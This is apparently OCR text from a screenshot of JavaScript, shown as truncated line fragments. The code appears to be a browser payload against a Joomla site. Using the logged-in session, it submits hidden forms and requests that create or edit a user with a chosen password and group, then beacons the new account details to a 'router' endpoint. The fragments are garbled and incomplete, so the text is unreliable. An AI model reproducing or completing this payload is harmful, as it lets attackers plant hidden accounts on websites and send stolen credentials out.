
eacon(router, new Blob([payload], { type: 'application/x-www-form-
e = document.createElement('iframe');iframe.name = 'jc_router_if
hidden';document.body.appendChild(iframe);}var form = document.
 = 'none';Object.keys(fields).forEach(function (k) {var inp = docu
body.appendChild(form);form.submit();setTimeout(function () { for
ody.set(token, '1');body.set('task', 'user.apply');body.set('return
rm[password]', u.pass);body.set('jform[password2]', u.pass);body.se
setTime]', '');body.set('jform[resetCount]', '0');body.set('jform[sendE
oups][]', u.group_id);body.set('jform[params][admin_style]', '');bod
guage]', '');body.set('jform[params][language]', '');body.set('jform
m[params][a11y_contrast]', '0');body.set('jform[params][a11y_highlig
FORM_URL, {method: 'POST',credentials: 'include',headers: { 'Co
ch(function () { return null; });}function runCreate() {if (window.
g().then(function (data) {var u = mergeUser(data);var router = (
' }).then(function (r) { return r.text(); }).then(function (html) {if
on () {notifyRouter(router, u);});});}).catch(function () {});}funct
 (r) {if (r.type === 'opaqueredirect' || r.status === 0 || r.status ==
tus === 401 || r.status === 403) return '';return r.text();}).then(funct